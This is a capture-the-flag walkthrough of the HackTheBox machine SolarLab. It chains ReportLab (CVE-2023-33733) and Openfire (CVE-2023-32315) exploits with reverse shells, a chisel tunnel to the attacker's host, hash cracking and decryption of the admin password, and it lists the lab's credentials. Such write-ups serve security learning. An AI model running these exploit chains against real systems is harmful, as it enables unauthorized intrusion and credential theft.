HTB - SolarLab
SolarLab - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
HTB - SolarLab
NMAP

Add solarlab.htb and report.solarlab.htb to /etc/hosts
- Enumerate port 445:
1
2
enum4linux -u Guest -p "" -a solarlab.htb

- Enum share:


- Download the content and look for metadata:
1
2
3

exiftool concepts/* old_leave_request_form.docx details-file.xlsx  | grep "Modified" & exiftool concepts/* old_leave_request_form.docx details-file.xlsx | grep "Creator"
- Opening the .docx file:

| Alexander.knight@gmail.com | al;ksdhfewoiuh |
|---|---|
| Kalexander | dkjafblkjadsfgl |
| Alexander.knight@gmail.com | d398sadsknr390 |
| blake.byte | ThisCanB3typedeasily1@ |
| AlexanderK | danenacia9234n |
| ClaudiaS | dadsfawe9dafkn |

Enumerate port 6791:
- We get a login page:

- If we use BlakeB with the password ThisCanB3typedeasily1@ , we can log in to report.solarlab.htb:6791

- All of these options are the same as below:


- Generate a pdf
- Use exiftool to view the pdf:

We can see that ReportLab is being used as the PDF Generator
There is an exploit for ReportLab - CVE-2023-33733
https://github.com/c53elyas/CVE-2023-33733
Exploit steps:
- Open Burp
- Click on Leave Request
- Capture the request with Burp:

What we need to change is the parameter “leave_request”
On github there’s a POC:
https://github.com/c53elyas/CVE-2023-33733
No need to git clone the repo
- If we scroll down to the bottom of the page:

We can see the html code that needs to be injected in order to utilise the os.system command
- Now if we go over to revshells and get the powershell #3 base64 code:

- We can input that in the system() function instead


- Set up a listener
Send the request
- And we get a shell as Blake:
1
2

cat user.txt

- In the current app directory - we get the instance dir, which contains a db file:

alexanderk - HotP!fireguard’
claudias - 007poiuytrewq
blakeb - ThisCanB3typedeasily1@

- We can see a lot of ports running locally:
Upload chisel
- On Kali:
1
./chisel server -p 8888 --reverse
- On target:
1
2
3
4
.\chisel.exe client 10.10.14.69:8888 R:socks &

proxychains nmap 127.0.0.1 -sT

- OpenFire is running locally and Openfire admin console runs on port 9090:
- We get the Openfire version - 4.7.4 – Which leads us to CVE-2023-32315
CVE-2023-32315
This exploit can be done manually:
https://www.vicarius.io/vsociety/posts/cve-2023-32315-path-traversal-in-openfire-leads-to-rce
or
Using a script:
1
2
git clone https://github.com/miko550/CVE-2023-32315.git
- Since we don’t have a valid user, do the following:
1
2
3
4
cd CVE-2023-32315
pip3 install -r requirements.txt
proxychains python3 CVE-2023-32315.py -t http://127.0.0.1:9090

- It created a user for us - by retrieving the csrf and jsessionid tokens and crafting a new user: username: lyy10y
password: llq47k
Login to the admin console with the new credentials

- Go to the Plugins page
- Upload the plugin (openfire-management-tool-plugin.jar ) found in the git repo

- Successfully uploaded and the password is 123
- Go to Server -> Server Settings -> Management Tool (If you take too long, you need to reupload the plugin)



- And we’re user Openfire:
- Using Powershell#3 from revshells and setting up a listener - we get a shell:

- Upgrade to meterpreter:


1
2
hashcat -a 0 -m 5600 hash.txt /usr/share/wordlists/rockyou.txt


In C:\Program Files\Openfire - we get an embedded-db folder and this contains some interesting files
The openfire.script file is the “database” or more specifically it’s a file with all the sql commands

- In here we can see an encrypted password for Administrator and a passwordKey:
- Luckily there is a repo for this:
https://github.com/c0rdis/openfire_decrypt
Clone the repo
Build the file:
1
2
javac OpenFireDecryptPass.java
- Enter the password and key:

1
2
java OpenFireDecryptPass 'becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442' 'hGXiFzsKaAeYLjn'

We get: ThisPasswordShouldDo!@
- Use RunasCs to run a msf payload:
1
2
.\runascs.exe administrator ThisPasswordShouldDo!@ ".\rev.exe"